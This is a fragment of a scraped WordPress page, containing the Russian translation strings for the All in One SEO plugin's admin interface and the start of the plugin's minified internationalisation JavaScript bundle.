\u0431\u0438\u0437\u043d\u0435\u0441-\u0441\u0430\u0439\u0442\u043e\u0432, SEO \u0434\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432, \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435. \u0411\u043e\u043b\u0435\u0435 100 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0437\u0430\u0433\u0440\u0443\u0437\u043e\u043a \u0441 2007 \u0433."],"Image SEO":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Upgrade to Pro":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438 Pro"],"Documentation":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u043a \u043f\u043b\u0430\u0433\u0438\u043d\u0443"],"SEO Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO"],"License Key":["\u041b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"Facebook App ID":["Facebook App ID"],"Facebook Admin ID":["Facebook ID \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430"],"dynamically":["\u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438"],"All Post Types":["\u0412\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Add URL":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c URL"],"Additional Pages":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Last Modified":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435"],"Change Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430"],"Priority":["\u041f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442"],"Taxonomies":["\u0422\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Post Types":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Enable Sitemap Indexes":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"monthly":["\u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e"],"weekly":["\u0435\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e"],"daily":["\u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e"],"Include Author Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u0430\u0432\u0442\u043e\u0440\u0430 \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Include Date Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u043f\u043e \u0434\u0430\u0442\u0430\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Select which Taxonomies appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0440\u0445\u0438\u0432\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Select which Post Types appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Allows you to specify the maximum number of posts in a sitemap (up to 50,000).":["\u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430 (\u0434\u043e 50 000)."],"XML Sitemap":["XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Discard Changes":["\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"Add Rule":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"User Agent":["\u0411\u0440\u0430\u0443\u0437\u0435\u0440"],"Submit":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Email Debug Information":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"Active Theme":["\u0410\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0442\u0435\u043c\u0430"],"Multisite":["\u0421\u0435\u0442\u044c \u0441\u0430\u0439\u0442\u043e\u0432"],"Home URL":["URL \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Site URL":["URL \u0441\u0430\u0439\u0442\u0430"],"PHP XML Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP XML"],"PHP IPTC Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP IPTC"],"PHP Exif Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP Exif"],"PHP Max Script Execution Time":["PHP \u043c\u0430\u043a\u0441. \u0432\u0440\u0435\u043c\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0441\u043a\u0440\u0438\u043f\u0442\u0430"],"PHP Max Post Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0430\u0442\u044c\u0438"],"PHP Max Upload Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"PHP Memory Limit":["PHP \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438"],"PHP Version":["PHP \u0432\u0435\u0440\u0441\u0438\u044f"],"SQL Mode":["\u0420\u0435\u0436\u0438\u043c SQL"],"Memory Usage":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0430\u043c\u044f\u0442\u0438"],"Server":["\u0421\u0435\u0440\u0432\u0435\u0440"],"Operating System":["\u041e\u043f\u0435\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430"],"Yes":["\u0414\u0430"],"N\/A":["\u041d\/\u0414"],"Off":["\u0412\u044b\u043a\u043b"],"On":["\u0412\u043a\u043b"],"Not set":["\u041d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e"],"System Status":["\u041e \u0441\u0438\u0441\u0442\u0435\u043c\u0435"],"Object Type":["\u0422\u0438\u043f \u043e\u0431\u044a\u0435\u043a\u0442\u0430"],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Organization":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Person":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e"],"Person or Organization":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e \u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Article Tags":["\u0422\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Article Section":["\u0420\u0430\u0437\u0434\u0435\u043b \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Post Tags in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Categories in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Keywords in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b. \u0441\u043b\u043e\u0432\u0430 \u0432 \u0442\u0435\u0433\u0430\u0445 \u043a \u0441\u0442\u0430\u0442\u044c\u044f\u043c"],"Automatically Generate Article Tags":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Summary":["\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Custom Image":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"First Available Image":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Post Author Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430 \u0441\u0442\u0430\u0442\u044c\u0438"],"Image from Custom Field":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0438\u0437 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"First Image in Content":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435"],"Featured Image":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Site Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Site Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Run Shortcodes in Description":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438"],"Run Shortcodes in Title":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435"],"Website":["\u0412\u0435\u0431-\u0441\u0430\u0439\u0442"],"Blog":["\u0411\u043b\u043e\u0433"],"Article":["\u0421\u0442\u0430\u0442\u044c\u044f"],"Episode":["\u042d\u043f\u0438\u0437\u043e\u0434"],"TV Show":["\u0422\u0412-\u0448\u043e\u0443"],"Song":["\u041f\u0435\u0441\u043d\u044f"],"Product":["\u041f\u0440\u043e\u0434\u0443\u043a\u0442"],"Movie":["\u0412\u0438\u0434\u0435\u043e"],"Game":["\u0418\u0433\u0440\u0430"],"Food":["\u0415\u0434\u0430"],"Drink":["\u041d\u0430\u043f\u0438\u0442\u043a\u0438"],"Book":["\u041a\u043d\u0438\u0433\u0430"],"Album":["\u0410\u043b\u044c\u0431\u043e\u043c"],"State\/Province":["\u041e\u0431\u043b\u0430\u0441\u0442\u044c\/\u0420\u0435\u0433\u0438\u043e\u043d"],"Landmark":["\u0414\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"Country":["\u0421\u0442\u0440\u0430\u043d\u0430"],"City":["\u0413\u043e\u0440\u043e\u0434"],"Public Figure":["\u041f\u0443\u0431\u043b\u0438\u0447\u043d\u0430\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c"],"Profile":["\u041f\u0440\u043e\u0444\u0438\u043b\u044c"],"Politician":["\u041f\u043e\u043b\u0438\u0442\u0438\u043a"],"Musician":["\u041c\u0443\u0437\u044b\u043a\u0430\u043d\u0442"],"Director":["\u0420\u0435\u0436\u0438\u0441\u0441\u0435\u0440"],"Author":["\u0410\u0432\u0442\u043e\u0440"],"Athlete":["\u0421\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d"],"Actor":["\u0410\u043a\u0442\u0435\u0440"],"University":["\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442"],"School":["\u0428\u043a\u043e\u043b\u0430"],"Non-Profit":["\u041d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Band":["\u041c\u0443\u0437. \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u0438\u0432"],"Sports Team":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430"],"Sports League":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043b\u0438\u0433\u0430"],"Cause":["\u0414\u0435\u043b\u043e"],"Restaurant":["\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d"],"Hotel":["\u041e\u0442\u0435\u043b\u044c"],"Cafe":["\u041a\u0430\u0444\u0435"],"Company":["\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Bar":["\u041f\u0430\u043d\u0435\u043b\u044c"],"Sport":["\u0421\u043f\u043e\u0440\u0442"],"Activity":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c"],"Update Options":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Export Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430"],"Import":["\u0418\u043c\u043f\u043e\u0440\u0442"],"Facebook":["Facebook"],"No":["\u041d\u0435\u0442"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Save":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c"],"Post":["\u0417\u0430\u043f\u0438\u0441\u044c"],"Edit":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c"],"SEO Titles":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438"],"Edit .htaccess":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c .htaccess"],".htaccess Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 .htaccess"],"Robots.txt Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt"],"Video Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Robots.txt":["Robots.txt"],"Social Media":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Feature Manager":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f"],"Version":["\u0412\u0435\u0440\u0441\u0438\u044f"],"Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"All in One SEO":["All in One SEO"],"upgrade to Pro":["\u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e Pro"],"Edit SEO":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c SEO"],"SEO":["SEO"],"Google Analytics":["Google Analytics"],"Getting started? Read the Beginners Guide":["\u041f\u043e\u0441\u043e\u0431\u0438\u0435 \u0434\u043b\u044f \u043d\u043e\u0432\u0438\u0447\u043a\u043e\u0432"],"Watch video tutorials":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e-\u0443\u0440\u043e\u043a\u0438"],"View the Changelog":["\u0416\u0443\u0440\u043d\u0430\u043b \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432\u0435\u0440\u0441\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d\u0430"],"Reset Selected Settings to Default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Front Page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Advanced Settings":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Network Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0435\u0442\u0438"],"Home Page Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Manage Google Analytics":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 Google Analytics"],"Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435"],"Autogenerate Descriptions":["\u0410\u0432\u0442\u043e-\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u043c\u044b\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Use Tags for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Use Categories for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Pinterest Site Verification":["\u0412\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043d\u0430 Pinterest"],"Paged Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Description Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Auto":["\u0410\u0432\u0442\u043e"],"No Pagination for Canonical URLs":["\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0434\u043b\u044f \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 URL"],"Canonical URL":["\u041a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL"],"Disabled":["\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"Enabled":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"This string gets appended to the titles and descriptions of paginated pages (like term or archive pages).":["\u042d\u0442\u0430 \u0441\u0442\u0440\u043e\u043a\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u043c \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c \u043f\u0440\u043e\u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0438\u043b\u0438 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432)."],"Check this if you want your keywords on your Posts page (set in WordPress under Settings, Reading, Front Page Displays) and your archive pages to be dynamically generated from the keywords of the posts showing on that page. If unchecked, it will use the keywords set in the edit page screen for the posts page.":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435 \u044d\u0442\u043e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u043c\u0438 (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 WordPress, \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u0427\u0442\u0435\u043d\u0438\u0435, \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b) \u0438 \u0430\u0440\u0445\u0438\u0432\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u043d\u0430 \u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435. \u0415\u0441\u043b\u0438 \u043d\u0435 \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e, \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u0437\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"Check this if you want your tags for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0442\u0435\u0433\u0438 \u0434\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0435 \u0436\u0435 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"Check this if you want your categories for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0451 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"This option allows you to toggle the use of Meta Keywords throughout the whole of the site.":["\u041e\u043f\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u043d\u0430 \u0432\u0441\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"General Settings":["\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"]}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/app.50fbca1c.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/app/main.js-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/default-i18n.368c2d5c.js
body_size: 12308
content:
var ot=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function G(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}function ut(t){if(t.__esModule)return t;var e=t.default;if(typeof e=="function"){var r=function n(){return this instanceof n?Reflect.construct(e,arguments,this.constructor):e.apply(this,arguments)};r.prototype=e.prototype}else r={};return Object.defineProperty(r,"__esModule",{value:!0}),Object.keys(t).forEach(function(n){var s=Object.getOwnPropertyDescriptor(t,n);Object.defineProperty(r,n,s.get?s:{enumerable:!0,get:function(){return t[n]}})}),r}function J(t,e){var r=0,n,s;e=e||{};function a(){var o=n,l=arguments.length,d,c;t:for(;o;){if(o.args.length!==arguments.length){o=o.next;continue}for(c=0;c<l;c++)if(o.args[c]!==arguments[c]){o=o.next;continue t}return 